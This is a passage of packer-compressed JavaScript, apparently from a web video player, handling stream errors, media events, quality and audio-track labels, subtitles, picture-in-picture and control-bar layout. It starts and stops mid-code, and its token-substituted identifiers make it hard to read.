js("OB",1A,1)});1F.on(5c.7z.OC,E(17,1A){!2c&&v.aN==1?oN():\'\'});1F.on(5c.7z.OH,E(17,1A){if(!2c&&v.aN==1){oS()}});if(v.OP==1){jn=1x Ok(1F,2c)}F{1F.Ol=J}1F.on(5c.7z.E8,E(17,1A){v.1q==1?cq.1q(1A):\'\';js(1A.1C+\'5c\',1A,0,H);o.pc=1A;if(1A.dT){9K(1A.1C){1j 5c.DQ.Os:if(v.DN==1){1q("Oy");B 6b=o.1G;!2c&&6b?o.U.2S():\'\';o.U.7q();7J=1;pS(6b)}F{1H=1A.hB;o.2n>0||2c||v.7E==1||7R?\'\':o.2n=4E();1F.8T();if(!2c){o.P.4Q()}}1g;1j 5c.DQ.N1:Eg();1g;7f:1H="7e dT 1H, 8T";1F.8T();!2c?o.P.4Q():\'\';1g}}F{1q("7e ",1A.1C,1A.hB,(1A.kt?1A.kt.kN:\'\'));js("N6",(1A.kt?1A.kt.kN:\'\'));if(7J>0){7J=2;pS()}}});9X=H}E py(){if(!2c&&v.7P==1&&9k()>1){if(o.2R!=1F.jV){o.2R=1F.jV;o.R?o.R.cU(o.2R):\'\';1q("7e DS "+o.2R)}}}E p7(){if(I(1W.Ec)){if(ol()){if(!I(o.ws)){o.ws=1x Nd()}ws=1x Ec(1f,1c,{pR:H});pb=H}F{7R=J;1q("am Ev")}}}E Ex(){pT()};G.5U=E(){pT()};E pT(){if(v.D8){if(1f.ej.Q>0){if(v.5U==1){1f.ej[1f.ej.Q-1].fB="AH"}F{1f.ej[1f.ej.Q-1].fB="3f"}if(!o.5U){o.5U=H;o.R.4h()}}F{if(o.5U){o.5U=J;o.R.4h()}}}}E pS(x){if(7J>0){3i(pL);pL=1E(Ey,v.EB*2q)}}E Ey(){if(7J>0){1q("MM")}if(7J==1){1F.Eh(1c)}if(7J==2){1F.8T();cO(H);1f.1G()}}B ku=0;B kv=0;E Eg(){B 8Y=pH.8Y();if(!ku||(8Y-ku)>cS){ku=pH.8Y();1q("7e dT P 1H, 3n to dM");1F.Ed();1F.pe();if(o.1G){fF()}}F{if(!kv||(8Y-kv)>cS){kv=pH.8Y();1q("7e dT P 1H, 3n to dM");1F.MS();1F.Ed()}F{1q("7e dT P 1H, p5 Nx")}}}1f.1u(\'Ny\',En);1f.1u(\'1H\',om);1f.1u(\'9L\',8w);1f.1u(\'1G\',8U);1f.1u(\'4Z\',cu);1f.1u(\'AG\',ar);1f.1u(\'hL\',i3);1f.1u(\'jf\',ij);1f.1u(\'AD\',ay);1f.1u(\'AE\',cC);1f.1u(\'9b\',7L);1f.1u(\'AJ\',a7);1f.1u(\'NE\',Ej);1f.1u(\'AP\',pU);1f.1u(\'AN\',pN);E En(){if(!4w&&!6g){!2c?o.U.9l():\'\'}}E om(){if(!4w&&!6g){if(1f.1H){1q(1f.1H,1f.1H.kN,1f.1H.8H);B x=1f.1H.kN;1H=1Y;if(x==1){1H="NK"}if(x==2){1H="oB"}if(x==3){1H="bT"}if(x==4){1H="am e9"}1q("Nl dD: ",1H)}if(1H!=1Y){4Q()}}}E 4Q(){!2c?o.P.4Q():\'\'}E 8w(){!2c?o.P.8w():\'\'}E 8U(){if(!o.1B&&v.6W){1q(\'El 1G\');4Z();o.U.2E();O}if(4w&&7J>0){}F{if(!2c){if(b7==-1){B x=J;if(4w){if(I(o.29)||I(o.5X)){if(!o.U.9t()||5M(o.l6)){4Z();x=H}}}if(!x){o.P.8U()}}}}}E cu(){!2c&&!o.Ek?o.P.cu():\'\'}E ar(){!2c?o.P.ar():\'\';if(b7>-1){if(4E()>b7){4Z();b7=-1}}}E i3(){!2c?o.P.i3():\'\'}E ij(){!2c?o.P.ij():\'\'}E ay(){if(2c){mm()}F{o.P.ay();nT();if(4w&&7J>0){7J=0;1q("Nn up");1F.pe();fF();o.R.2E()}if(I(v.dl)){2C()}}}G.dl=E(){O(1f.mL/1f.ez)};E mm(){if(1f.ez>0){L(1z,{"Z":1z.1Z/(1f.mL/1f.ez)-2A(v.2c.3b)})}F{if(oF<20){1E(mm,1i);oF++}}}E nT(){if(v.lB==1){41(o.ow);o.ow=6N(oD,1i);oD()}}E oD(){if(1f){if(1f.ez>0){o.U.Eo(1f.mL/1f.ez);41(o.ow)}}}E a7(){!2c&&!7R?o.P.a7():\'\'}E cC(){!2c?o.P.cC():\'\'}E 7L(){if(4w&&7J>0){}F{!2c?o.P.7L():\'\'}}E Ej(){o.U.ov()}E ol(){B lb=1W.Ei=1W.Ei||1W.Np;B i0=1W.Ee=1W.Ee||1W.Q9;B l0=lb&&1T lb.l0===\'E\'&&lb.l0(Ep);B Eq=!i0||i0.oq&&1T i0.oq.Q0===\'E\'&&1T i0.oq.6B===\'E\';O l0&&Eq}E Ez(){B q=0;if(!2c&&v.9Q==1){o.2a=[];B x=26.kl("5V");if(x.Q>1){B y=\'\';V(B i=0;i<x.Q;i++){o.2a[i]=I(x[i].Z)?p1(x[i],v.EA):i;if(o.2a[i]==y||v.zx==1){y=o.2a[i];if(I(x[i].aF)){o.2a[i]+=" "+fp+" &e0;"+2A(x[i].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\';v.zx!=1?o.2a[i-1]+=" "+fp+" &e0;"+2A(x[i-1].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\':\'\';y=\'\'}}F{y=o.2a[i]}if(I(v.3V)&&q==0){if(v.3V==o.2a[i]){q=i}}if(I(o.3V)){if(o.3V==o.2a[i]){q=i}}}o.2a[x.Q]=2I("2y")}}O q}E Ew(){if(!2c&&v.eV==1){o.5o=0;B x=26.ng("9V");if(x.Q>1){V(B i=0;i<x.Q;i++){o.5N[i]=i;if(I(x[i].et)){o.5N[i]=oP(x[i].et)}F{if(I(x[i].Er)){o.5N[i]=2I("6r")+" "+x[i].Er}}if(I(o.8N)){if(o.8N==o.5N[i]){o.5o=i}}}}1q("7O DM ",o.5o);o.R.jj(o.5o)}}B fp="<6t C=\'1o:0.5\'>";E Et(){if(!2c&&v.7P==1){B x=1F.dn;B q=0;o.2a=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(I(x[i].Z)){B y=p1(x[i],v.Eu);if(o.2a.K(y)>-1||v.Q6==1){if(I(x[i].aF)){B yi=o.2a.K(y);yi>-1?o.2a[yi]+=" "+fp+" &e0;"+2A(x[yi].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\':\'\';o.2a[i]=y+" "+fp+" &e0;"+2A(x[i].aF/2q)+\' \'+2I(\'aW\')+\'</6t>\'}}F{o.2a[i]=y}if(I(x[i].DU)){o.8c[i]=x[i].DU[0]}}F if(I(x[i].7Q)){o.2a[i]=x[i].7Q}F{o.2a[i]=i}if(I(v.3V)&&q==0){if(v.3V==o.2a[i]){q=i}}if(I(o.3V)){if(o.3V==o.2a[i]){q=i}}}if(v.fr==1){o.2a[x.Q]=2I("2y")}F{1F.AY=0;1F.fG=0}if(v.DV==1||q>0){1F.fG=0;if(v.fN=="7r"||(!o.1B&&v.42==0)){1F.pj=q}F{if(v.fN=="f6"){1F.k3=q}}}F{v.fr==1?o.2R=1F.dn.Q-1:o.2R=1F.QK}jU()}o.R?o.R.4h():\'\'}}E jU(){if(o.8c.Q>0&&v.aN==1){oN();oS()}}E oN(){if(!2c&&v.aN==1){B x=1F.nL;o.5N=[];B 2p;if(x.Q>1){V(B i=0;i<x.Q;i++){2p=J;if(I(x[i].dP)&&o.8c.Q>0){if(x[i].dP!=o.8c[o.2R]){V(B j=0;j<o.8c.Q;j++){if(o.8c[j]==x[i].dP){2p=H}}}}if(!2p){o.5N[i]=I(x[i].7Q)?oP(x[i].7Q):i;if(I(v.8N)){if(v.8N==o.5N[i]){o.5o=i;1F.ke=i}}}}}}}E oS(){if(!2c){B x=1F.nL;B y=1F.ke;if(x[y].dP){if(o.8c.Q>0){if(o.8c[o.2R]!=x[y].dP){V(B i=0;i<x.Q;i++){if(x[i].7Q==x[y].7Q&&x[i].dP==o.8c[o.2R]){1F.ke=i;y=i;1g}}}}}o.5o=y;1q("7e DM ",o.5o);o.R.jj(o.5o)}};E oP(x){B r=x.jI();if(r=="QH"||r=="en"){x="QI"}F if(r=="QN"||r=="ru"){x="Р СѓСЃСЃРєРёР№"}O x};E p1(x,y){B r=x.Z+\'p\';if(x.Z<4U){r=\'mO\'}F if(x.Z>=4U&&x.Z<=d9){r=\'g9\'}F if(x.Z>d9&&x.Z<=gf){r=\'gi\'}F if(x.Z>gf&&x.Z<=4J){r=\'gj\'}F if(x.Z>4J&&x.Z<=aR){r=\'oW\'}F if(x.Z>aR&&x.Z<=DO){r=\'mi\'}F if(x.Z>DO&&x.Z<=DX){r=\'mD\'}F if(x.Z>DX&&x.Z<=DY){r=\'p6\'}F if(x.Z>DY){r=\'pI\'}if(x.W==QO&&x.Z<=Qw){r=\'g9\'}F if(x.W==E9&&x.Z<=ED){r=\'gi\'}F if(x.W==Qu&&x.Z<=Pe){r=\'gj\'}F if(x.W==Pc&&x.Z<=Pb){r=\'mi\'}F if(x.W==Pa&&x.Z<=Pf){r=\'mD\'}F if(x.W==Pg&&x.Z<=Pm){r=\'p6\'}F if(x.W==Pk&&x.Z<=Ph){r=\'pI\'}if(v.1e.OX==1&&I(v.1e[\'7Q\'+r])){r=v.1e[\'7Q\'+r]}F{if(y==1){r=2I(r)}if(y==2&&I(x.aF)){r=2A(x.aF/2q)+\' \'+2I(\'aW\')}}O r};E 4E(){if(6g){O 7y?26.Y():0}F{O 1f.ei}};G.2E=E(){B p=H;if(4w&&!pP){if(!9X){cO(H)}1F.pe()}if(6g&&!7y){mj(H);p=J}if(7R){if(!pb){p7()}ws.1G();p=J}if(1f.C.1d=="-P1"){G.fe()}p?fF():\'\'};B PG;E fF(){if(1c!="1I"){B pu=1f.1G();if(pu!==1Y){pu.bL(E(){}).2X(E(1H){1q("PM",1H.8H);if(1H.8H.K(\'bK\')==-1&&1H.8H.K(\'Pq by\')==-1){if(!o.1m.qw||1H.8H.K(\'lz pq Py\')==-1){if(v.ER==1&&!o.3C){o.U.4W();1f.1G()}F{o.R.2S();o.U.7q()}}F{if(o.1m.tv&&(4w||6g)){}F{o.R.2S();o.U.7q();js("Px")}}}})}}}G.n0=E(){if(o.5X||o.29){if(o.8Z){cJ()}if(!o.dH&&o.1m.2B&&o.1m.3R){if(!1f.3C){1f.3C=H;mQ=H}L(1f,{"1h":"2f","19":-3W,"1d":-3W});b7=4E();if(!7R){1f.1G()}if(b7==0&&o.2n>0){fI=o.2n}}}};G.fe=E(){if(!o.dH&&(o.1m.2B||o.1m.3R)){L(1f,{"1h":"s0","19":0,"1d":0});if(I(v.dl)){2C()}if(mQ){!o.3C?1f.3C=J:\'\';mQ=J}if(fI>0){o.2n=fI;fI=0}b7=-1}};G.2S=E(){4Z()};E 4Z(){if(7R){ws.4Z()}F{1f.4Z()}};G.d8=E(){!1f.8S?2S():fF()};G.3I=E(x){if(6g&&7y){26.3X(x)}F{if(4w){if(v.Pz==1&&x>0&&nz()){eH=1F.k3;1F.EQ=0}}1f.ei=x}};G.4W=E(){1f.3C=H};G.6I=E(){1f.3C=J};G.3P=E(x){1f.1O=x};G.EX=E(){if(o.DJ!=1f){B bK;B 9f;if(o.mt[1f]){bK=o.mt[1f];9f=o.nc[1f]}F{1W.nm=1W.nm||1W.PC;9f=1x nm();bK=9f.PB(1f);o.mt[1f]=bK;o.nc[1f]=9f}B fP=9f.Pw();fP.fP.5w=v.EY;bK.F1(fP);fP.F1(9f.Pp);o.n9=H;o.DJ=1f}};G.mz=E(){O!1f.8S};G.5d=E(){O v.7E==1||7R?H:9G};G.7B=E(){O 1f};G.nY=E(){4n(1f,{\'R\':\'1\'});O H};G.42=E(){4n(1f,{\'42\':\'b4\'});if(4w&&!9X){cO(J)}if(6g&&!7y){mj(J)}};G.6f=E(){B 6G="6b";if(1f.8S){6G="8S"}if(1f.9L){6G="9L"}O 6G};G.oa=E(x,y){2c=x;y.1L(1f);1z=y;if(x){if(v.2c.eD!=1){1f.3C=H}F{if(!o.3C){1f.3C=J}}mm();if(o.2a.Q>0){if(4w){g2=o.2R;1F.fG=0;1F.k3=0}}}F{if(!o.3C&&v.2c.eD!=1){1f.3C=J}1f.1O=v.1O;nT();if(o.2a.Q>0){if(4w){1F.fG=-1;if(g2>-1){g2<1F.dn.Q?1F.pj=g2:\'\'}}}}};G.Y=E(){O 4E()};G.1k=E(){B x=1f.1k;if(6g&&7y){x=26.1k()}if(I(v.4q)){x=v.4q}O x!=Pr&&!nx(x)?x:0};G.ba=E(){B x=0;if(1f.8e){if(1f.8e.Q>0){B y=4E();V(B i=0;i<1f.8e.Q;i++){if((y>=1f.8e.1B(i)||y>=1f.8e.1B(i)-1i)&&y<=1f.8e.4q(i)){x=1f.8e.4q(i)}}x==0?x=1f.8e.4q(1f.8e.Q-1):\'\'}}if(I(v.4q)){x>v.4q?x=v.4q:\'\'}O x};G.2y=E(){O nz()};E nz(){B x=J;if(4w){if(9X){x=1F.AY}}F if(6g){if(7y){B y=26.Ps();x=y.aa.iV.iW.5V}}O x}G.3x=E(){O{"W":1f.mL,"Z":1f.ez}};G.3c=E(x){1c=x;o.9p!=2?o.9p=J:\'\';if(4w){4w&&1F?1F.8T():\'\';cO(H);nI()}F{4n(1f,{\'3c\':x,\'3O\':0});nQ();4Z()}};E nQ(){if(o.1m.6i){B y=1f.ej;if(y){V(B i=0;i<y.Q;i++){y[i].fB="Pu"}}y=1f.nL;if(y){V(i=0;i<y.Q;i++){y[i].ox=(i==0?1:0)}}if(1W.PD){1f.1u(\'PO\',E(17){o.56=17.PN=="PQ";!2c?o.U.i7():\'\'})}}nI()}G.56=E(){1f.PS()};G.7W=E(){cJ()};E nI(){if(o.1m.3R){if(I(1f.PL)&&!o.1m.9c){o.7W=H}if(1Q.PF&&!1f.PH){o.7W=H}}}E cJ(){if(o.1m.6i){if(1f.PI==="ip-in-ip"){1f.AZ("e2");o.8Z=J}F{1f.AZ("ip-in-ip");o.8Z=H}}F{if(!1Q.PK){2l(\'1f.PJ().bL(p => {o.8Z = H;}).2X(1H => {o.8Z = J;});\')}F{2l(\'1Q.Pn().bL(ok =>{o.8Z = J;}).2X(1H => {});\')}}};E pU(){o.8Z=H};E pN(){o.8Z=J};G.B0=E(x){if(7y){B x=2A(x);if(x==26.kl("5V").Q){o.2R=26.P2(\'5V\')}F{26.af({\'aa\':{\'iV\':{\'iW\':{\'9V\':J,\'5V\':J}}}});26.iP(\'5V\',x);26.iP(\'9V\',x)}}};G.P3=E(x){if(o.ws){o.ws.B6(ws,x,-1)}};G.P4=E(x){if(o.ws){o.ws.B6(ws,-1,x)}};G.B4=E(x){if(7y){if(1f.8e.Q>0){26.B3(26.ng(\'9V\')[2A(x)])}}};G.B1=E(x){if(9X){B y=2A(x);if(x==1F.dn.Q){y=-1;1F.fG=-1}if(v.fN=="f6"){1E(7L,4J);1F.k3=y}if(v.fN=="7r"){1q("7e 7r P6 "+y);1F.pj=y}if(y==-1){o.2R=1F.jV}jU()}};G.jT=E(){O 1F};G.kg=E(){O 26};G.9k=E(){O 9k()};E 9k(){B x=0;if(9X){if(1F.dn){x=1F.dn.Q}}O x}G.al=E(){O al()};G.4y=E(){2C()};E 2C(){if(v.dl){2M(\'1y\',6S(v.dl).1X(\'/\',\':\'))}}E al(){B x=0;if(7y){x=26.kl("5V").Q}O x}G.B2=E(x){if(9X){1F.ke=2A(x)}};G.gr=E(x,y){if(y=="1F"&&9X&&jn){jn.P0(x)}if(y=="26"&&7y&&jd){jd.OZ(x)}};G.dV=E(x){if(x){1f.OU=x}};G.oR=E(){B x=1f.OV;B y=[];V(B i=0;i<x.Q;i++){if(x[i].jJ.jI()==\'7h\'){x[i].6j("dZ",p0);y.2W(x[i])}}V(B i=0;i<y.Q;i++){1f.2V(y[i])}};G.AS=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2u(\' or \');x=xx[0]}B 7h=1Q.1N(\'7h\');7h.5R(\'3c\',x);7h.5R(\'az\',y);7h.5R(\'P7\',\'AR\');7h.5R(\'fB\',\'AH\');if(z){7h.5R(\'7f\',\'\')}1f.1L(7h);7h.1u("dZ",p0)}};E p0(e){if(e.4g.az&&o.5l){V(B i=0;i<o.3g.Q;i++){if(o.3g[i]==e.4g.az){o.5l.9v(i)}}}};G.oX=E(){O 1H};G.3Z=E(){41(o.jA);4w&&1F?1F.8T():\'\';6g&&26?26.Pl():\'\';7R&&ws?ws.2p():\'\';1f.6j(\'1H\',om);1f.6j(\'9L\',8w);1f.6j(\'1G\',8U);1f.6j(\'4Z\',cu);1f.6j(\'AG\',ar);1f.6j(\'hL\',i3);1f.6j(\'jf\',ij);1f.6j(\'AD\',ay);1f.6j(\'AE\',cC);1f.6j(\'9b\',7L);1f.6j(\'AJ\',a7);1f.6j(\'AP\',pU);1f.6j(\'AN\',pN);1f.3c=\'\';if(1z.jJ=="CM"){1z.pz.aP.2V(1f)}F{1z.2V(1f)}1f=1P}};B t9=E(){B b=[];B dz=[];B 52=[];B 9b=J;B kb;B 96=J;B 1e;B X;if(o.4T){o.4T.1l();o.4T=1P}B jO;o.4M=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1e.Qx==1&&I(v.1e.gN)){v.1e.gN=v.1e.gN.1X(/\\n/ig,\'\');o.4M=v.1e.gN.2u(",")}o.gD=o.4M.K(\'1\')>-1?o.4M.K(\'1\'):o.4M.K(1);o.9h==3?o.9h=o.gD:\'\';!I(v.1e.1y)?v.1e.1y=5:\'\';o.Bt=[\'+ \'+v.1e.1y+\'%\',\'&Qs; \'+v.1e.1y+\'%\',\'1i%\'];B iM=J;B 8t=0;B iv=0;B f1=J;B t7=H;B bg=1x CU();B 1e;B 62=[];B ph=J;B pi=J;B gA=0;B au=[];if(v.eJ.1h=="R-2m"){v.eJ.1h="R"}V(B y in v){if(v.2r(y)){if(y.K("8X")==0&&v[y]){!I(v[y].p9)?v[y].p9=v[y].62:v[y].62=v[y].p9;62[v[y].62]=y;if(v.eJ.1h!="R"){if(v[y].1h=="R-2m"){au.2W([y,v[y].62]);ph=H}F{if(v[y].1h=="R"||v[y].1h==1Y){ph?pi=H:\'\'}}}gA<v[y].62?gA=v[y].62:\'\'}}}if(pi){au.Bs(E(a,b){O a[1]-b[1]});V(B i=0;i<au.Q;i++){62[v[au[i][0]].62]=1P;v[au[i][0]].62=gA+1;gA++;62[v[au[i][0]].62]=au[i][0]}}if(v.1v.1l==1&&v.1v.bW==1){o.1v=1N("1U");o.1K.1L(o.1v);L(o.1v,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':\'1i%\',\'4C\':\'1d 0.3s 7N-6q\',\'46-2z\':\'1I\'})}B 6V=1N("1U");if(v.1v.1l==1&&v.1v.bW==1){o.1v.1L(6V)}F{o.1K.1L(6V)}L(6V,{\'1h\':\'2f\',\'19\':0,\'2J\':0,\'W\':\'1i%\',\'Z\':v.1v.h});6V.eS=E(){!o.1m.2B?o.U.Bq():\'\'};if(o.rA){2U(bg.c());2U(6V)}V(B i=1;i<62.Q;i++){if(62[i]){B y=62[i];if(y){if(o.1m.2B){if(v[y].1b=="1O"&&v.QP==1&&o.1m.8W){v[y].g6=0}F{if(v[y].1b=="1O"||(v[y].1b=="2g"&&v.QR)){v[y].on=0}}}if(o.rA){v[y].on=0}if(v[y].on==1){B 1b=v[y].1b;if(1b=="2D"||1b=="1O"){b[y]=1x CF(y,1b);b[y].2C(b[y].s("w"))}F{b[y]=1x D1(y)}dz.2W(y);if(b[y].g("1b")=="1M"){if(b[y].s("1D")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1S("2o",J)}}F{b[y].1S("2o",J)}}}if(b[y].g("1b")=="4j"){B lu=b[y].s("2T");if(lu){if(lu.K("2M:")==0&&lu.K(",0/1")>0){B z=lu.2u(",");2M(z[0].1t(4))==0?b[y].ec(0):\'\'}}}b[y].1S("1y",b[y].s("1y"))}}}}if(I(v.1e)){if(1T(6Y)==\'E\'){1e=1x 6Y("1e");v.1e.9j==1?1e.1n():1e.1l()}F{o.QM=H}}if(I(v.X)){if(1T(6Y)==\'E\'){X=1x 6Y("X");if(I(o.X)){X.tN(o.X);if(v.X.jX==0||!I(v.X.jX)){v.X.9j==0?X.1l():\'\'}F{X.1n()}}F{X.1l(1)}hI()}}if(I(v.BB)){if(v.BB.on==1){o.5t=1x QL()}}nK();2C(H);4s();pX();t7=J;E By(S){B x=0;B Qq=J;if(S){if(S.g("1b")==\'2D\'){x=52.19+S.s("3T");if(52.eK!=1P){}F{52.eK=[]}}F{if(52.eK!=1P){B aB=S.g("W")+S.s("4F")+S.s("3T");if(j1(S)){aB=0}if(S.s("3f")==1&&!S.g("1n")){aB=0}if(S.s("9Z")>0){aB=0}x=bg.g("w")-v.1v.jY*1-aB+S.g("W")/2+S.s("3T");B i=0;52.2m-=aB;V(i=0;i<52.eK.Q;i++){B ax=b[52.eK[i]];if(ax.s("9Z")>0){L(ax.c(),{"19":(ax.g("x0")-aB)})}F{L(ax.c(),{"19":(ax.g("x")-aB)})}ax.1S("x0",ax.g("x"))}52.eK.2W(S.g("1a"));S.1S(\'eF\',1)}F{if(S.s("3f")==1&&!S.g("1n")){if(S.g("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1&&f1){8t+=S.g("W")+S.s("3T")+S.s("4F");f1=J}}}F{if(S.s("9Z")>0){x=52.19+S.s("3T")+S.s("4F")}F{B 2p=J;if(S.g("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1){if(!o.c0&&!o.7U){2p=H;f1=J}F{if(!f1){8t-=S.g("W")+S.s("3T")+S.s("4F");f1=H}}}}if(j1(S)){2p=H}if(!2p){52.19+=S.g("W")/2+S.s("3T");x=52.19;52.19+=S.g("W")/2+S.s("4F")}F{x=52.19}}}}}}O x}E ta(S){B W=o.2g&&v.1v.h8==0?o.9H:o.3D;B Z=o.4A;B 9I=0;if(S!=bg){9I=W/2+S.s("3T")-S.s("4F")}B cz=Z/2;B nj=S.g("W");B jP=S.g("Z");B 1h=S.s("1h");if(1h.K("7m")>-1){9I=o.3D/2+S.s("3T")-S.s("4F")}if(1h.K("1d")==0){cz=jP/2+(S.s("Bx")*o.4A/1i)}if(1h.K("2J")==0){cz=o.4A-(S==bg?jP:jP/2)-(S.s("BA")*o.4A/1i)}if(1h.K("2m")>-1){9I=o.3D-nj/2+S.s("3T")-S.s("4F")-(S.s("Qp")*o.3D/1i)}if(1h.K("19")>-1){9I=nj/2+S.s("3T")-S.s("4F")+(S.s("iK")*o.3D/1i)}if(1h=="cf"){9I=-o.qn/2+(S.s("iK")*o.qn/1i)+S.s("3T")-S.s("4F");cz=-o.mg/2-(S.s("BA")*o.mg/1i)+(S.s("Bx")*o.mg/1i)}if(1h.K("R")>-1){B cx=By(S);9I=(bg?(bg.c()?4D(bg.c().k0):0):0)+cx;if(1h=="R-2m"){9I+=8t}if(v.1v.1h=="1d"){cz=v.1v.h/2-(v.cw<0?v.cw:0)}F{cz=Z-v.1v.h/2}}O{x:9I,y:cz+S.s("8A")-S.s("d0")}}E 2C(8m){B w=o.2g&&v.1v.h8==0?o.9H:o.3D;B h=o.4A;L(bg.c(),{\'1d\':(v.1v.1h=="1d"?0:o.4A-v.1v.h)-v.cw});bg.1S("y0",(o.4A-v.1v.h-v.cw));if(v.1v.h8==0&&bg){L(bg.c(),{\'W\':w,\'19\':0,\'2L-19\':0});bg.1S("w",w);if(o.2g){L(bg.c(),{\'19\':\'50%\',\'2L-19\':-w/2})}}52={"19":v.1v.jY*1,"2m":(bg.g("w")-v.1v.jY*1)};B nl=J;if(!bg.g("1n")){bg.1S("2o",H);nl=H}B 1a;V(B i=0;i<dz.Q;i++){1a=dz[i];if(b[1a]){B cc=ta(b[1a]);if(cc){b[1a].1S("x0",cc.x);b[1a].1S("y0",cc.y);if(b[1a].s("3f")==1&&!b[1a].g("1n")&&!8m){tX(b[1a])}F{L(b[1a].c(),{"1h":"2f","19":b[1a].g("x0"),"1d":b[1a].g("y0")})}}}}if(nl){bg.1S("2o",J)}8t=0;V(1a in b){if(b.2r(1a)){if(b[1a].s("1h")=="R-2m"&&b[1a].g("1b")!="2D"&&8t>-1){8t=52.2m-52.19}if(b[1a].g("1b")=="2D"&&bg){B cA;if(b[1a].s("Q8")==1){cA=b[1a].s("w")}F{if(b[1a].s("1h").K("R")>-1){cA=52.2m-52.19-b[1a].s("3T")-b[1a].s("4F");L(b[1a].c(),{"19":(4D(bg.c().k0)+52.19+b[1a].s("3T")+cA/2)});8t=-1}F{cA=bg.g("w")-b[1a].s("3T")-b[1a].s("4F");L(b[1a].c(),{"19":(4D(bg.c().k0)+b[1a].s("3T")+cA/2)})}}b[1a].1S("x0",b[1a].g("x"));b[1a].2C(cA)}}}if(1e){i1(1e)}if(X){i1(X)}iM||o.2g||iv!=8t?4s():\'\'}E tX(b){B 19=0;B 1d=0;if(b.s("1h").K("2m")>-1&&b.s("1h").K("R")==-1){19=o.3D+b.g("W")+10}if(b.s("1h").K("19")>-1){19=-b.g("W")-10}if(b.s("1h").K("1d")>-1){1d=-b.g("Z")*2}if(b.s("1h").K("2J")>-1||b.s("1h").K("R")>-1){1d=o.4A+b.g("Z")+b.g("W")+10}if(19>0){L(b.c(),{"19":19})}if(1d>0){L(b.c(),{"1d":1d})}}E i1(x){B 1d=-3W;x.hX();B y=o.4A-v.1v.h*(x.s("1h").K("1d")>-1?1:2);B hg=y-(o.2g&&!o.1m.2B?(1i+x.s("it")*1):x.s("it"));hg<1i?hg=1i:\'\';L(x.c(),{\'5G-Z\':hg});x.co()?L(x.co(),{\'5G-Z\':hg}):\'\';if(x.g("1n")){1d=o.4A/2-x.g("Z")/2+x.s("8A")-x.s("d0");if(x.s("1h").K("1d")>-1){1d=x.s("8A")-x.s("d0")}if(x.s("1h").K("2J")>-1){1d=o.4A-v.1v.h-x.g("Z")+x.s("8A")-x.s("d0")}1d<0?1d=0:\'\'}if(x.s("1h").K("2m")>-1){L(x.c(),{"1h":"2f","2m":x.s("4F")-x.s("iE"),"1d":1d})}F if(x.s("1h").K("19")>-1){L(x.c(),{"1h":"2f","19":x.s("3T"),"1d":1d})}F{if(x.g("1a")=="X"&&x.s("3w")==1){L(x.c(),{"1h":"2f","19":o.3D/2-x.g("W")/2+x.s("3T")/2-x.s("4F")/2,"1d":1d})}F{B l=o.3D/2-x.g("W")/2+x.s("3T")-x.s("4F");L(x.c(),{"1h":"2f","19":(l>0?l:0),"1d":1d})}}x.8O()};G.dC=E(1a){B S=b[1a];B 1b=S.g("1b");if(1b){B d=1x 6o();o.9r=d.7Z();if(1b&&1b!=""){4O(S)}}};G.og=E(z,x,y){V(B 1a in b){if(b.2r(1a)){if(b[1a].s(z)==x){b[1a].1S(y?"6p":"2U")}}}};G.sh=E(x,s){B y=7v(s,x);O y};E 4O(S,1C){o.k6=H;jO=S;B a=S.g("1b");if(a=="1G"){o.U.2E();if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',1)}}F{if(a=="4Z"){o.U.2S();if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',0)}}if(a=="2p"){o.U.o2()}}if(a=="Bn"){o.U.3I(0,J)}if(a=="2g"){!o.5F?o.U.7D():\'\'}F{if(a=="o3"){o.U.8F()}}if(a=="2D"){B ld=o.P.1k();B lt=S.g("2w")*ld;if(v.4e>0){ld-=v.4e;lt=S.g("2w")*ld+v.4e}if(v.Bd>0){if(v.Bd/ld<=1-S.g("2w")){O}}o.U.3I(lt,H);if(o.3k){o.3k.j8(lt,ld);o.2n>0?o.2n=1Y:\'\'}}if(a=="1O"){B x=S.g("2w");x<0.PW?x=0:\'\';x>1?x=1:\'\';if(S.s("dN")=="4S"){x=4a(x*o.4M.6e(-1)[0]).sf(1);o.U.7V(x,1)}F{if(o.4V&&v.uv==1){2K.6X("ui",x);if(S.g("2w")>0||o.1m.9c||v.jR==0){2K.o5("h7")}F{2K.6X("h7",1)}}o.U.3P(x)}}if(a=="51"){if(o.4V&&!o.1m.9c&&v.jR==1){2K.6X("h7",1)}o.U.4W();if(v.1V.2F==1&&v.1V.Bc==1){7i(\'51\',0)}}F{if(a=="9B"){if(o.4V){2K.o5("h7")}o.U.6I();if(v.1V.2F==1&&v.1V.Bc==1){7i(\'51\',1)}}}if(a.K("Y")==0){S.PV()?S.fE():S.On()}if(a=="dc"){o.P.rn()}if(a=="1y+"){o.P.aX(0.1)}if(a=="1y-"){o.P.aX(-0.1)}if(a=="1y"){o.P.aX(0)}if(a=="7E"){2M("B9");S.1S("rg",1);S.1S("mJ",1)}if(a=="5t"){js("5t");nN()}if(a=="1e"){if(1e){if(!1e.g("1n")){1e.1n()}F{1e.1l()}}}if(a=="X"){if(o.fh==a){O}if(I(v.X)){if(X.g("1n")){X.1l()}F{1E(E(){X.1n()},1i)}}}if(a=="7r"){o.R.bP()}if(a=="d6"){o.R.fc()}if(a=="4j"){if(S.s("eI")==1&&S.s("2T")!=""){B x=4f(S.s("2T"));if(o.fh==a+x){O}if(x.K(\'{Y}\')>-1){x=x.1X(\'{Y}\',(I(o.3k)?o.3k.9i().t:o.P.Y()))}if(x.K(\'{3j}\')>-1){x=x.1X(\'{3j}\',o.P.aT())}if(x.K(\'{1M}\')>-1){x=x.1X(\'{1M}\',v.1M.1X(/,/ig," "))}if(x=="56"){o.P.dy()}if(x=="PX"){o.U.3I(S.s("iK")*o.P.1k()/1i);!o.1G?o.U.2E():\'\'}S.s("Ba")==1?o.U.2S():\'\';B y=x.2u(",");if(x.K("2M:")==0){B z=x.1t(4).2u(";");V(B 